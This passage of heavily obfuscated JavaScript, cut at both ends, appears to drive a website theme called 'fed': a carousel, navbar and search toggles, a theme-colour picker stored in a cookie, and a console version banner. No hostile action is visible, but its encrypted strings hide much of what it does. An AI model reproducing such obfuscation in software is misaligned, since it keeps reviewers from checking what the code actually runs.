Swiper(_0x4a4d23[_0x3154('0x9b','\x55\x36\x6a\x71')],(_0x452aa4={},_defineProperty(_0x452aa4,_0x4a4d23['\x67\x52\x70\x74\x4e'],_0x4a4d23[_0x3154('0x9c','\x56\x4c\x25\x31')]),_defineProperty(_0x452aa4,_0x4a4d23[_0x3154('0x9d','\x32\x51\x65\x52')],_0x3154('0x9e','\x46\x6c\x51\x43')),_0x4a4d23[_0x3154('0x9f','\x6a\x55\x52\x5e')](_defineProperty,_0x452aa4,_0x4a4d23[_0x3154('0xa0','\x24\x79\x5a\x59')],_0x4a4d23['\x64\x49\x5a\x68\x61']),_defineProperty(_0x452aa4,_0x4a4d23['\x70\x4a\x61\x42\x61'],_0x4a4d23['\x74\x73\x47\x44\x58']),_defineProperty(_0x452aa4,_0x4a4d23[_0x3154('0xa1','\x55\x36\x6a\x71')],_0x3154('0xa2','\x77\x36\x68\x46')),_0x4a4d23[_0x3154('0xa3','\x5d\x25\x67\x62')](_defineProperty,_0x452aa4,_0x3154('0xa4','\x40\x35\x46\x55'),_0x4a4d23[_0x3154('0xa5','\x23\x54\x37\x38')]),_defineProperty(_0x452aa4,_0x3154('0xa6','\x39\x47\x4c\x23'),_0x4a4d23[_0x3154('0xa7','\x4e\x4b\x69\x41')]),_0x4a4d23[_0x3154('0xa8','\x67\x50\x29\x59')](_defineProperty,_0x452aa4,_0x4a4d23[_0x3154('0xa9','\x55\x36\x6a\x71')],!0x0),_0x4a4d23[_0x3154('0xaa','\x57\x6e\x62\x2a')](_defineProperty,_0x452aa4,_0x4a4d23[_0x3154('0xab','\x6d\x37\x4c\x71')],!0x0),_0x4a4d23['\x71\x72\x55\x62\x44'](_defineProperty,_0x452aa4,'\x6c\x61\x7a\x79\x4c\x6f\x61\x64\x69\x6e\x67\x43\x6c\x61\x73\x73',_0x3154('0xac','\x6d\x37\x4c\x71')),_0x4a4d23[_0x3154('0xad','\x6a\x79\x36\x45')](_defineProperty,_0x452aa4,_0x3154('0xae','\x5d\x21\x51\x4e'),!0x0),_0x4a4d23[_0x3154('0xaf','\x26\x29\x4b\x59')](_defineProperty,_0x452aa4,_0x4a4d23[_0x3154('0xb0','\x66\x5b\x49\x23')],0x1388),_0x4a4d23[_0x3154('0xb1','\x47\x59\x45\x52')](_defineProperty,_0x452aa4,_0x4a4d23['\x6d\x76\x75\x54\x62'],!0x0),_0x452aa4));}),_defineProperty(_ref2,_0x3154('0xb2','\x23\x54\x37\x38'),function(){var _0x4cbac0={'VylGm':function _0x41557e(_0x2f59b5,_0x3e34c4){return _0x2f59b5!=_0x3e34c4;},'rWzkn':function _0x50af00(_0x5781d8,_0x131156){return _0x5781d8(_0x131156);},'OKohI':_0x3154('0xb3','\x39\x47\x4c\x23'),'vZxtx':function _0xac280c(_0x97a54f,_0x385b3e){return _0x97a54f(_0x385b3e);},'ptiUa':_0x3154('0xb4','\x51\x75\x53\x28'),'ZLHXH':_0x3154('0xb5','\x67\x50\x29\x59'),'eonFG':function _0xd859a6(_0x419a14,_0x321b07){return _0x419a14(_0x321b07);},'IgUuO':'\x2e\x66\x65\x64\x2d\x6e\x61\x76\x73\x2d\x69\x6e\x70\x75\x74','PzgmL':_0x3154('0xb6','\x67\x50\x29\x59'),'omHva':_0x3154('0xb7','\x40\x72\x36\x32'),'zBfre':_0x3154('0xb8','\x6a\x79\x36\x45'),'SCjwR':_0x3154('0xb9','\x31\x5d\x6e\x69'),'XUOis':'\x2e\x66\x65\x64\x2d\x6e\x61\x76\x73\x2d\x73\x65\x61\x72\x63\x68\x2c\x2e\x66\x65\x64\x2d\x6e\x61\x76\x73\x2d\x63\x6c\x6f\x73\x65','uFdil':'\x66\x65\x64\x2d\x73\x68\x6f\x77','QzlQz':'\x2e\x66\x65\x64\x2d\x70\x6f\x70\x73\x2d\x6e\x61\x76\x62\x61\x72\x20\x75\x6c\x20\x6c\x69','kwavm':_0x3154('0xba','\x28\x28\x34\x46'),'QcjCs':_0x3154('0xbb','\x6d\x37\x4c\x71'),'YmiUJ':_0x3154('0xbc','\x32\x51\x65\x52'),'QyICU':function _0xb1c78d(_0x1c031c,_0xd9f35f){return _0x1c031c+_0xd9f35f;},'jGfve':'\x74\x72\x69\x67','cKkUH':_0x3154('0xbd','\x23\x54\x37\x38'),'MOOey':_0x3154('0xbe','\x66\x5b\x49\x23'),'pzxnS':_0x3154('0xbf','\x58\x75\x6e\x5a')};_0x4cbac0[_0x3154('0xc0','\x4e\x54\x6b\x37')]($,document)['\x6f\x6e'](_0x4cbac0[_0x3154('0xc1','\x68\x59\x38\x5b')],_0x4cbac0[_0x3154('0xc2','\x56\x4c\x25\x31')],function(){_0x4cbac0[_0x3154('0xc3','\x4e\x54\x6b\x37')](_0x4cbac0[_0x3154('0xc4','\x25\x43\x68\x52')]($,this)[_0x3154('0xc5','\x32\x51\x65\x52')](_0x3154('0xc6','\x63\x55\x42\x23')),_0x4cbac0[_0x3154('0xc7','\x57\x6e\x62\x2a')])&&_0x4cbac0[_0x3154('0xc8','\x6d\x37\x4c\x71')]($,this)['\x61\x74\x74\x72']('\x74\x79\x70\x65')!=_0x4cbac0['\x70\x74\x69\x55\x61']&&$(_0x4cbac0[_0x3154('0xc9','\x55\x63\x38\x32')])[_0x3154('0xca','\x39\x23\x70\x45')]();}),$(document)['\x6f\x6e'](_0x3154('0xcb','\x4f\x72\x26\x54'),_0x4cbac0[_0x3154('0xcc','\x76\x39\x6e\x59')],function(){var _0x355213={'qNucH':function _0x330c39(_0x444034,_0x546d27){return _0x444034===_0x546d27;},'xsjbS':_0x3154('0xcd','\x46\x6c\x51\x43'),'qWHuc':_0x3154('0xce','\x31\x5d\x6e\x69'),'TnOPR':function _0x4f23e1(_0x3d116f,_0x3346ce){return _0x3d116f(_0x3346ce);},'NLWPm':_0x3154('0xcf','\x28\x28\x34\x46'),'XOwLL':'\x2e\x66\x65\x64\x2d\x70\x6f\x70\x73\x2d\x63\x75\x74\x73\x20\x6c\x69','FumFt':function _0x36a1eb(_0x330741,_0x5381c4){return _0x330741(_0x5381c4);},'POIPX':_0x3154('0xd0','\x37\x6f\x4e\x23')};if(_0x355213[_0x3154('0xd1','\x28\x28\x34\x46')](_0x355213['\x78\x73\x6a\x62\x53'],_0x355213['\x71\x57\x48\x75\x63'])){_0x355213['\x54\x6e\x4f\x50\x52']($,_0x355213['\x4e\x4c\x57\x50\x6d'])['\x63\x6c\x69\x63\x6b'](function(){var _0x285340={'Zbzdz':function _0x34daf0(_0x55744d,_0x41cf08){return _0x55744d(_0x41cf08);},'gPdzX':_0x3154('0xd2','\x6a\x55\x52\x5e'),'SQyBE':_0x3154('0xd3','\x23\x6d\x26\x43')};_0x285340[_0x3154('0xd4','\x37\x73\x69\x45')]($,_0x285340[_0x3154('0xd5','\x6d\x4f\x72\x57')])[_0x3154('0xd6','\x46\x6c\x51\x43')](_0x285340[_0x3154('0xd7','\x4e\x4b\x69\x41')]);}),_0x355213[_0x3154('0xd8','\x23\x6d\x26\x43')]($,_0x355213[_0x3154('0xd9','\x5d\x21\x51\x4e')])[_0x3154('0xda','\x5d\x21\x51\x4e')](function(){var _0x410164={'bWXiA':function _0xde6d39(_0x174052,_0x9611dd){return _0x174052(_0x9611dd);},'fwlVg':'\x2e\x66\x65\x64\x2d\x6e\x61\x76\x73\x2d\x6e\x61\x6d\x65','fLWtB':_0x3154('0xdb','\x62\x48\x43\x58'),'tmbkO':function _0x1be643(_0x4e784b,_0x271e52){return _0x4e784b(_0x271e52);},'vhEez':function _0x2a9b0f(_0x28be87,_0x5538d0){return _0x28be87(_0x5538d0);},'UKcqX':function _0x36a8c6(_0x240306,_0x315622){return _0x240306(_0x315622);},'uzUWI':_0x3154('0xdc','\x24\x79\x5a\x59'),'HIvvl':function _0x403f80(_0x1cf909,_0x58a6b0){return _0x1cf909(_0x58a6b0);},'VFiND':'\x2e\x66\x65\x64\x2d\x6e\x61\x76\x73\x2d\x73\x65\x61\x72\x63\x68\x2c\x2e\x66\x65\x64\x2d\x70\x6f\x70\x73\x2d\x73\x65\x61\x72\x63\x68\x2c\x2e\x66\x65\x64\x2d\x6e\x61\x76\x73\x2d\x63\x6c\x6f\x73\x65','jpldf':'\x2e\x66\x65\x64\x2d\x6e\x61\x76\x73\x2d\x73\x65\x61\x72\x63\x68\x20\x2e\x66\x65\x64\x2d\x6e\x61\x76\x73\x2d\x69\x6e\x70\x75\x74','DrCcf':_0x3154('0xdd','\x4f\x72\x26\x54'),'JKwss':'\x2e\x66\x65\x64\x2d\x70\x6f\x70\x73\x2d\x6b\x65\x79','cEpcc':_0x3154('0xde','\x62\x48\x43\x58')};_0x410164['\x62\x57\x58\x69\x41']($,_0x410164[_0x3154('0xdf','\x51\x75\x53\x28')])[_0x3154('0xe0','\x76\x39\x6e\x59')](_0x3154('0xe1','\x39\x23\x70\x45'),_0x410164[_0x3154('0xe2','\x25\x45\x74\x40')]($,this)[_0x3154('0xe3','\x63\x55\x42\x23')](_0x3154('0xe4','\x5d\x25\x67\x62')))[_0x3154('0xe5','\x58\x75\x6e\x5a')](_0x410164[_0x3154('0xe6','\x66\x5b\x49\x23')],_0x410164[_0x3154('0xe7','\x77\x36\x68\x46')]($,this)[_0x3154('0x42','\x6d\x37\x4c\x71')]('\x64\x61\x74\x61\x2d\x68\x72\x65\x66'))[_0x3154('0xe8','\x64\x54\x42\x42')](_0x410164[_0x3154('0xe9','\x25\x43\x68\x52')]($,this)[_0x3154('0xea','\x37\x6f\x4e\x23')]()),_0x410164['\x55\x4b\x63\x71\x58']($,_0x3154('0xeb','\x4f\x72\x26\x54'))[_0x3154('0xec','\x67\x62\x69\x26')](_0x410164[_0x3154('0xed','\x67\x50\x29\x59')]),$(this)[_0x3154('0xee','\x51\x75\x53\x28')](_0x410164[_0x3154('0xef','\x37\x35\x74\x57')]),_0x410164['\x48\x49\x76\x76\x6c']($,_0x410164[_0x3154('0xf0','\x64\x54\x42\x42')])['\x73\x68\x6f\x77'](),_0x410164[_0x3154('0xf1','\x23\x6d\x26\x43')]($,_0x410164[_0x3154('0xf2','\x67\x62\x69\x26')])[_0x3154('0xf3','\x40\x72\x36\x32')]('')[_0x3154('0xf4','\x63\x55\x42\x23')](),$(_0x410164['\x44\x72\x43\x63\x66'])[_0x3154('0xf5','\x24\x79\x5a\x59')]('\x66\x65\x64\x2d\x73\x68\x6f\x77'),_0x410164[_0x3154('0xf6','\x58\x75\x6e\x5a')]($,_0x410164[_0x3154('0xf7','\x64\x54\x42\x42')])[_0x3154('0xf8','\x6d\x4f\x72\x57')](),$(_0x410164['\x63\x45\x70\x63\x63'])[_0x3154('0xf9','\x40\x72\x36\x32')]();}),_0x355213['\x46\x75\x6d\x46\x74']($,e)['\x63\x6c\x69\x63\x6b'](function(){var _0x315b56={'pjdxe':function _0x174d77(_0x4a7ff2,_0x3eab6e){return _0x4a7ff2(_0x3eab6e);},'cIOWB':_0x3154('0xfa','\x47\x59\x45\x52'),'WukjK':'\x3a\x68\x69\x64\x64\x65\x6e','xRBAP':function _0x363814(_0x56abef,_0x466da9){return _0x56abef(_0x466da9);},'QwbDu':_0x3154('0xfb','\x57\x6e\x62\x2a'),'VNfnY':'\x2e\x66\x65\x64\x2d\x70\x6f\x70\x73\x2d\x6e\x61\x76\x62\x61\x72','ZgIyb':_0x3154('0xfc','\x5d\x21\x51\x4e')};fed[_0x3154('0xfd','\x24\x79\x5a\x59')]['\x61\x64\x64\x73'](_0x3154('0xfe','\x39\x47\x4c\x23')),_0x315b56['\x70\x6a\x64\x78\x65']($,_0x315b56['\x63\x49\x4f\x57\x42'])['\x69\x73'](_0x315b56[_0x3154('0xff','\x25\x5d\x55\x40')])&&($('\x2e\x66\x65\x64\x2d\x63\x6f\x6e\x63\x65\x61\x6c')[_0x3154('0x100','\x25\x45\x74\x40')](),_0x315b56['\x70\x6a\x64\x78\x65']($,_0x3154('0x101','\x56\x4c\x25\x31'))['\x73\x68\x6f\x77'](),_0x315b56[_0x3154('0x102','\x4f\x72\x26\x54')]($,_0x315b56[_0x3154('0x103','\x67\x62\x69\x26')])[_0x3154('0x104','\x25\x5d\x55\x40')](),_0x315b56['\x78\x52\x42\x41\x50']($,_0x315b56['\x56\x4e\x66\x6e\x59'])[_0x3154('0x105','\x31\x5d\x6e\x69')](_0x315b56[_0x3154('0x106','\x6d\x4f\x72\x57')]),_0x315b56['\x78\x52\x42\x41\x50']($,_0x3154('0x107','\x4f\x72\x26\x54'))[_0x3154('0x108','\x23\x54\x37\x38')](_0x3154('0x109','\x55\x63\x38\x32')));});}else{_0x355213[_0x3154('0x10a','\x51\x75\x53\x28')]($,_0x355213[_0x3154('0x10b','\x76\x39\x6e\x59')])[_0x3154('0x10c','\x4e\x4b\x69\x41')](0x1f4);}}),_0x4cbac0[_0x3154('0x10d','\x5d\x21\x51\x4e')]($,document)['\x6f\x6e'](_0x3154('0x10e','\x4f\x72\x26\x54'),_0x4cbac0[_0x3154('0x10f','\x4e\x4b\x69\x41')],function(_0x239881){_0x239881['\x73\x74\x6f\x70\x50\x72\x6f\x70\x61\x67\x61\x74\x69\x6f\x6e']();}),_0x4cbac0[_0x3154('0x110','\x23\x54\x37\x38')]($,document)[_0x3154('0x111','\x58\x75\x6e\x5a')](function(){_0x4cbac0['\x65\x6f\x6e\x46\x47']($,_0x4cbac0[_0x3154('0x112','\x5d\x25\x67\x62')])[_0x3154('0x113','\x6d\x37\x4c\x71')](_0x4cbac0[_0x3154('0x114','\x23\x6d\x26\x43')]),_0x4cbac0['\x65\x6f\x6e\x46\x47']($,_0x4cbac0[_0x3154('0x115','\x40\x72\x36\x32')])[_0x3154('0x116','\x5d\x25\x67\x62')](_0x4cbac0[_0x3154('0x117','\x67\x50\x29\x59')]),$(_0x4cbac0['\x53\x43\x6a\x77\x52'])[_0x3154('0x118','\x39\x47\x4c\x23')](_0x3154('0x119','\x47\x59\x45\x52')),$(_0x4cbac0[_0x3154('0x11a','\x76\x39\x6e\x59')])[_0x3154('0x108','\x23\x54\x37\x38')](_0x4cbac0[_0x3154('0x11b','\x25\x45\x74\x40')]),$(_0x4cbac0[_0x3154('0x11c','\x56\x4c\x25\x31')])[_0x3154('0x118','\x39\x47\x4c\x23')](_0x4cbac0[_0x3154('0x11d','\x25\x45\x74\x40')]),fed[_0x3154('0x11e','\x55\x36\x6a\x71')][_0x3154('0x11f','\x52\x76\x56\x49')](_0x3154('0x120','\x77\x36\x68\x46')),$(_0x4cbac0['\x51\x63\x6a\x43\x73'])[_0x3154('0x121','\x66\x5b\x49\x23')](),_0x4cbac0[_0x3154('0x122','\x58\x75\x6e\x5a')]($,_0x4cbac0[_0x3154('0x123','\x6a\x79\x36\x45')])['\x68\x69\x64\x65'](),fed[_0x3154('0x124','\x25\x45\x74\x40')][_0x3154('0x125','\x40\x35\x46\x55')](),fed[_0x3154('0x126','\x51\x75\x53\x28')][_0x4cbac0['\x51\x79\x49\x43\x55'](_0x4cbac0[_0x3154('0x127','\x66\x5b\x49\x23')],'\x6f\x6e')]();});}),_defineProperty(_ref2,_0x3154('0x128','\x55\x36\x6a\x71'),function(){var _0x51886b={'AWmuJ':_0x3154('0x129','\x5d\x21\x51\x4e'),'lheDY':'\x2e\x66\x65\x64\x2d\x67\x6f\x74\x6f\x2d\x74\x6f\x70\x65\x72','kvXkO':_0x3154('0x12a','\x6a\x79\x36\x45')};fed[_0x3154('0x12b','\x23\x6d\x26\x43')][_0x3154('0x12c','\x77\x36\x68\x46')](),fed['\x67\x6c\x6f\x62\x61\x6c'][_0x3154('0x12d','\x6d\x37\x4c\x71')](),fed[_0x3154('0x10','\x23\x54\x37\x38')][_0x3154('0x12e','\x73\x66\x6d\x62')](_0x51886b[_0x3154('0x12f','\x68\x59\x38\x5b')]),fed[_0x3154('0x130','\x31\x5d\x6e\x69')][_0x3154('0x131','\x28\x28\x34\x46')](_0x3154('0x132','\x5d\x21\x51\x4e'),_0x51886b[_0x3154('0x133','\x64\x54\x42\x42')]),fed[_0x3154('0x134','\x77\x36\x68\x46')]['\x6c\x6f\x67\x69\x6e'](_0x51886b[_0x3154('0x135','\x6d\x4f\x72\x57')]),fed[_0x3154('0x136','\x6d\x4f\x72\x57')]['\x63\x6f\x6c\x6f\x72']();}),_defineProperty(_ref2,_0x3154('0x137','\x67\x50\x29\x59'),function(){var _0x197e3f={'FtLUj':function _0x1cf0f8(_0x588617,_0x4ea0ff){return _0x588617+_0x4ea0ff;},'yoePc':function _0x59df33(_0xf2ebc4,_0x199087){return _0xf2ebc4+_0x199087;},'jgiAH':_0x3154('0x138','\x56\x4c\x25\x31'),'kkCob':_0x3154('0x139','\x37\x6f\x4e\x23'),'NulZc':_0x3154('0x13a','\x6d\x4f\x72\x57')};/MSIE/i['\x74\x65\x73\x74'](navigator[_0x3154('0x13b','\x51\x75\x53\x28')])||(console[_0x3154('0x13c','\x63\x55\x42\x23')](_0x197e3f[_0x3154('0x13d','\x5d\x25\x67\x62')](_0x3154('0x13e','\x6a\x79\x36\x45'),fed['\x67\x6c\x6f\x62\x61\x6c']['\x76\x65\x72\x73']),_0x3154('0x13f','\x40\x72\x36\x32'),_0x3154('0x140','\x58\x75\x6e\x5a'),_0x3154('0x141','\x6a\x79\x36\x45')),console[_0x3154('0x142','\x6a\x55\x52\x5e')](_0x197e3f[_0x3154('0x143','\x73\x66\x6d\x62')](_0x197e3f[_0x3154('0x144','\x51\x75\x53\x28')],fed[_0x3154('0x145','\x4e\x4b\x69\x41')][_0x3154('0x146','\x35\x70\x6a\x65')]),_0x197e3f[_0x3154('0x147','\x40\x35\x46\x55')],'\x70\x61\x64\x64\x69\x6e\x67\x3a\x34\x70\x78\x3b\x62\x61\x63\x6b\x67\x72\x6f\x75\x6e\x64\x3a\x23\x32\x32\x32\x3b\x63\x6f\x6c\x6f\x72\x3a\x23\x66\x66\x66\x3b\x66\x6f\x6e\x74\x2d\x73\x69\x7a\x65\x3a\x31\x36\x70\x78\x3b\x6d\x61\x72\x67\x69\x6e\x2d\x72\x69\x67\x68\x74\x3a\x31\x35\x70\x78',_0x197e3f[_0x3154('0x148','\x5d\x25\x67\x62')]));}),_defineProperty(_ref2,_0x3154('0x149','\x68\x59\x38\x5b'),function(){if(/Android|webOS|iPhone|iPod|BlackBerry/i[_0x3154('0x14a','\x39\x47\x4c\x23')](navigator[_0x3154('0x14b','\x37\x6f\x4e\x23')]))return!0x0;}),_defineProperty(_ref2,_0x3154('0x14c','\x64\x54\x42\x42'),_0x3154('0x14d','\x4e\x54\x6b\x37')),_defineProperty(_ref2,_0x3154('0x14e','\x68\x59\x38\x5b'),_0x3154('0x14f','\x25\x5d\x55\x40')),_defineProperty(_ref2,_0x3154('0x150','\x55\x63\x38\x32'),function(_0x14cdc0){var _0x117589={'OBasn':function _0x1adc36(_0x3d9f7b,_0x5b82ba){return _0x3d9f7b(_0x5b82ba);}};_0x117589[_0x3154('0x151','\x37\x73\x69\x45')](alert,_0x14cdc0);}),_defineProperty(_ref2,'\x61\x6a\x61\x78',function(_0x508b1a){$[_0x3154('0x152','\x51\x75\x53\x28')](_0x508b1a);}),_defineProperty(_ref2,_0x3154('0x153','\x4f\x72\x26\x54'),function(_0x495f9b){location[_0x3154('0x154','\x23\x54\x37\x38')]=_0x495f9b;}),_ref2)),_defineProperty(_fed,'\x6d\x6f\x64\x75\x6c\x65',(_ref3={},_defineProperty(_ref3,_0x3154('0x155','\x4e\x4b\x69\x41'),function(){var _0x576f4b={'ilGGK':_0x3154('0x156','\x66\x5b\x49\x23'),'hCbkI':_0x3154('0x157','\x5d\x25\x67\x62'),'rkDPA':function _0x4f721e(_0x31df09,_0x2d7d82){return _0x31df09(_0x2d7d82);},'prXLu':_0x3154('0x158','\x66\x5b\x49\x23'),'QNqmy':'\x77\x68\x69\x74\x65','urcil':'\x23\x66\x65\x64\x2d\x63\x6f\x6c\x6f\x2d\x63\x6f\x6c\x6f\x72','uIMao':_0x3154('0x159','\x76\x39\x6e\x59'),'uYuCP':function _0x29ca0a(_0x555b3c,_0x638911){return _0x555b3c+_0x638911;},'emxWL':_0x3154('0x15a','\x64\x54\x42\x42'),'aMVse':'\x2e\x63\x73\x73\x3f\x76\x3d','BDzys':_0x3154('0x15b','\x6d\x37\x4c\x71'),'sNMbj':function _0x181dcc(_0x519a7b,_0x53ccc1){return _0x519a7b+_0x53ccc1;},'nqyRO':_0x3154('0x15c','\x6d\x4f\x72\x57'),'koBLN':'\x62\x6c\x75\x65\x73','QlSRH':_0x3154('0x15d','\x37\x35\x74\x57'),'ZKaLG':'\x3c\x75\x6c\x20\x63\x6c\x61\x73\x73\x3d\x22\x66\x65\x64\x2d\x63\x6f\x6c\x6f\x2d\x69\x6e\x66\x6f\x20\x66\x65\x64\x2d\x70\x61\x72\x74\x2d\x72\x6f\x77\x73\x20\x66\x65\x64\x2d\x70\x61\x64\x64\x69\x6e\x67\x20\x66\x65\x64\x2d\x62\x61\x63\x6b\x2d\x77\x68\x69\x74\x73\x20\x66\x65\x64\x2d\x65\x76\x65\x6e\x74\x22\x3e','LkVYY':function _0x2683ae(_0x38f550,_0x22e2bf){return _0x38f550<_0x22e2bf;},'EPYUK':function _0x517748(_0x2fa9de,_0x296e7d){return _0x2fa9de+_0x296e7d;},'dnDvE':function _0xa37b14(_0x4e28e7,_0x4f6f57){return _0x4e28e7+_0x4f6f57;},'GmfAq':_0x3154('0x15e','\x77\x36\x68\x46'),'YLUzt':_0x3154('0x15f','\x25\x5d\x55\x40'),'SzuJW':function _0x46b76f(_0xf89e7a,_0x12a7bb,_0x3b6f3f,_0x106b5b){return _0xf89e7a(_0x12a7bb,_0x3b6f3f,_0x106b5b);},'exugX':_0x3154('0x160','\x51\x75\x53\x28'),'aKgEy':function _0x30fa22(_0x21c21e,_0x2d161e,_0x57fba2,_0x1e37b3){return _0x21c21e(_0x2d161e,_0x57fba2,_0x1e37b3);},'noEdE':_0x3154('0x161','\x24\x79\x5a\x59'),'zwbrO':'\u4e3b\u9898\u989c\u8272','Dpnnb':_0x3154('0x162','\x67\x50\x29\x59'),'uLrOt':_0x3154('0x163','\x57\x6e\x62\x2a'),'Fwstw':function _0x23603e(_0x4252ed,_0x47b62a,_0x31de18,_0x315920){return _0x4252ed(_0x47b62a,_0x31de18,_0x315920);},'zBzMH':_0x3154('0x164','\x46\x31\x50\x64'),'zpsoO':function _0x151f4e(_0x27e974,_0x4e951b,_0x381444,_0x5c810d){return _0x27e974(_0x4e951b,_0x381444,_0x5c810d);},'gTUMx':_0x3154('0x165','\x64\x54\x42\x42'),'ZhOsT':_0x3154('0x166','\x32\x51\x65\x52')};_0x576f4b['\x72\x6b\x44\x50\x41']($,_0x576f4b[_0x3154('0x167','\x37\x35\x74\x57')])[_0x3154('0x168','\x25\x43\x68\x52')](function(){var _0x35598c={'TwXgC':function _0x3fd216(_0x41586b,_0x51689f){return _0x41586b==_0x51689f;},'ZXhnR':function _0x3a4297(_0x259db2,_0xfaef61){return _0x259db2(_0xfaef61);},'rZUoq':_0x576f4b[_0x3154('0x169','\x4e\x54\x6b\x37')],'GTmhq':_0x576f4b[_0x3154('0x16a','\x6a\x55\x52\x5e')],'hrDPW':function _0x51feae(_0x49700f,_0x3b6638){return _0x576f4b[_0x3154('0x16b','\x23\x6d\x26\x43')](_0x49700f,_0x3b6638);},'cJfPc':_0x576f4b[_0x3154('0x16c','\x4e\x54\x6b\x37')],'JENTK':function _0x1e4def(_0x26d0a1,_0x3e2f51){return _0x26d0a1(_0x3e2f51);},'rRIfq':_0x576f4b[_0x3154('0x16d','\x55\x36\x6a\x71')],'Qhvsa':function _0x5458b8(_0x7c0f3e,_0x574dab){return _0x576f4b[_0x3154('0x16e','\x28\x28\x34\x46')](_0x7c0f3e,_0x574dab);},'zJnfU':_0x576f4b[_0x3154('0x16f','\x58\x42\x43\x23')],'dOEUG':function _0x71a336(_0x3065a8,_0x292e27){return _0x576f4b[_0x3154('0x170','\x4f\x72\x26\x54')](_0x3065a8,_0x292e27);},'HXGzn':_0x576f4b[_0x3154('0x171','\x35\x70\x6a\x65')],'qYhzi':_0x576f4b[_0x3154('0x172','\x5d\x21\x51\x4e')],'AMIdo':function _0x35f684(_0x5cb60b,_0x4d0a3a){return _0x576f4b[_0x3154('0x173','\x67\x50\x29\x59')](_0x5cb60b,_0x4d0a3a);},'LRHcQ':function _0x2124d3(_0x91c7e1,_0x27495e){return _0x91c7e1+_0x27495e;},'vSNUN':function _0x164da6(_0x2d8770,_0x379988){return _0x576f4b['\x73\x4e\x4d\x62\x6a'](_0x2d8770,_0x379988);},'UBgAq':function _0x4a8b13(_0xc235ed,_0x3a9d37){return _0xc235ed+_0x3a9d37;},'RiXBe':function _0x52ee6a(_0xec015a,_0x3a0e06){return _0x576f4b[_0x3154('0x174','\x55\x36\x6a\x71')](_0xec015a,_0x3a0e06);}};for(var _0x679f9b,_0xcde259=[[_0x3154('0x175','\x24\x79\x5a\x59'),'\u9ed1\u8272'],[_0x576f4b[_0x3154('0x176','\x39\x23\x70\x45')],'\u9ed1\u91d1'],['\x63\x6f\x6c\x6f\x75','\u5f69\u8272'],[_0x3154('0x177','\x63\x55\x42\x23'),'\u900f\u660e'],[_0x3154('0x178','\x64\x54\x42\x42'),'\u7eff\u8272'],[_0x576f4b[_0x3154('0x179','\x55\x63\x38\x32')],'\u84dd\u8272'],[_0x3154('0x17a','\x6a\x79\x36\x45'),'\u6a59\u8272'],[_0x3154('0x17b','\x47\x59\x45\x52'),'\u7c89\u8272'],[_0x576f4b[_0x3154('0x17c','\x23\x6d\x26\x43')],'\u7ea2\u8272']],_0x1b5489=_0x576f4b['\x5a\x4b\x61\x4c\x47'],_0x123c22=0x0;_0x576f4b[_0x3154('0x17d','\x37\x35\x74\x57')](_0x123c22,_0xcde259['\x6c\x65\x6e\x67\x74\x68']);_0x123c22++)_0x1b5489+=_0x576f4b[_0x3154('0x17e','\x39\x23\x70\x45')](_0x576f4b[_0x3154('0x17f','\x76\x39\x6e\x59')](_0x576f4b[_0x3154('0x180','\x40\x72\x36\x32')](_0x576f4b['\x64\x6e\x44\x76\x45'](_0x576f4b[_0x3154('0x181','\x39\x23\x70\x45')](_0x3154('0x182','\x31\x5d\x6e\x69')+_0xcde259[_0x123c22][0x0],_0x576f4b[_0x3154('0x183','\x46\x31\x50\x64')]),_0xcde259[_0x123c22][0x0]),_0x576f4b['\x59\x4c\x55\x7a\x74']),_0xcde259[_0x123c22][0x1]),_0x3154('0x184','\x24\x79\x5a\x59'));_0x1b5489+=_0x3154('0x185','\x56\x4c\x25\x31'),layer[_0x3154('0x186','\x23\x54\x37\x38')]((_0x679f9b={},_defineProperty(_0x679f9b,_0x3154('0x187','\x37\x6f\x4e\x23'),0x1),_0x576f4b[_0x3154('0x188','\x4e\x54\x6b\x37')](_defineProperty,_0x679f9b,_0x3154('0x189','\x26\x29\x4b\x59'),!0x1),_0x576f4b[_0x3154('0x18a','\x35\x70\x6a\x65')](_defineProperty,_0x679f9b,'\x69\x64',_0x576f4b[_0x3154('0x18b','\x68\x59\x38\x5b')]),_0x576f4b[_0x3154('0x18c','\x23\x6d\x26\x43')](_defineProperty,_0x679f9b,_0x576f4b[_0x3154('0x18d','\x25\x43\x68\x52')],_0x576f4b[_0x3154('0x18e','\x55\x63\x38\x32')]),_defineProperty(_0x679f9b,_0x576f4b['\x44\x70\x6e\x6e\x62'],_0x1b5489),_0x576f4b[_0x3154('0x18f','\x6a\x55\x52\x5e')](_defineProperty,_0x679f9b,_0x576f4b[_0x3154('0x190','\x40\x72\x36\x32')],!0x0),_0x576f4b['\x46\x77\x73\x74\x77'](_defineProperty,_0x679f9b,_0x576f4b[_0x3154('0x191','\x25\x5d\x55\x40')],function(){$(_0x576f4b[_0x3154('0x192','\x5d\x25\x67\x62')])[_0x3154('0x193','\x61\x45\x59\x2a')](_0x576f4b[_0x3154('0x194','\x51\x75\x53\x28')]),_0x576f4b['\x72\x6b\x44\x50\x41']($,'\x2e\x66\x65\x64\x2d\x63\x6f\x6c\x6f\x2d\x62\x74\x6e\x73')['\x63\x6c\x69\x63\x6b'](function(){fed[_0x3154('0x7c','\x40\x35\x46\x55')][_0x3154('0x195','\x69\x69\x5e\x59')]('\x66\x65\x64\x5f\x63\x6f\x6c\x6f\x72',$(this)[_0x3154('0x196','\x28\x28\x34\x46')](_0x3154('0x197','\x52\x76\x56\x49')),0x7),_0x35598c[_0x3154('0x198','\x4e\x54\x6b\x37')](_0x35598c[_0x3154('0x199','\x46\x6c\x51\x43')]($,this)[_0x3154('0x19a','\x6a\x55\x52\x5e')](_0x35598c[_0x3154('0x19b','\x24\x79\x5a\x59')]),_0x35598c[_0x3154('0x19c','\x5d\x25\x67\x62')])?_0x35598c[_0x3154('0x19d','\x6d\x4f\x72\x57')]($,_0x3154('0x19e','\x46\x6c\x51\x43'))['\x72\x65\x6d\x6f\x76\x65']():0x0<_0x35598c[_0x3154('0x19f','\x62\x48\x43\x58')]($,_0x35598c[_0x3154('0x1a0','\x73\x66\x6d\x62')])[_0x3154('0x1a1','\x4e\x4b\x69\x41')]?_0x35598c['\x4a\x45\x4e\x54\x4b']($,_0x35598c[_0x3154('0x1a2','\x23\x6d\x26\x43')])[_0x3154('0x1a3','\x46\x31\x50\x64')](_0x35598c[_0x3154('0x1a4','\x39\x47\x4c\x23')],_0x35598c['\x51\x68\x76\x73\x61'](_0x35598c[_0x3154('0x1a5','\x66\x5b\x49\x23')](_0x35598c[_0x3154('0x1a6','\x62\x48\x43\x58')](zuoz[_0x3154('0x1a7','\x6a\x55\x52\x5e')],_0x35598c[_0x3154('0x1a8','\x40\x72\x36\x32')]),_0x35598c[_0x3154('0x1a9','\x52\x76\